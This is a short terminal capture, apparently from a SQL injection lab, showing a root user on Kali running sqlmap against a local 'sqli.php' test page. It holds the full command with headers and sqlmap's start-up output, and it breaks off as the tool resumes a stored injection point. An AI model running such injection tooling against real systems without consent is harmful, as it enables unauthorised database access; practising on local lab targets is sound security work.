 ┌──(root㉿kali)-[/var/www/html]
└─# sqlmap -u  'http://localhost/sqli.php?findUser=b' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8' -H 'Accept-Lang
uage: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate, br, zstd' -H 'Connection: keep-alive' -H 'Upgrade-Insecure-Requests: 1' -H 'Sec-Fe
tch-Dest: document' -H 'Sec-Fetch-Mode: navigate' -H 'Sec-Fetch-Site: cross-site' -H 'Priority: u=0, i'
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
 this program
[*] starting @ 12:05:02 /2025-03-06/
[12:05:02] [INFO] resuming back-end DBMS 'mysql'
[12:05:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session: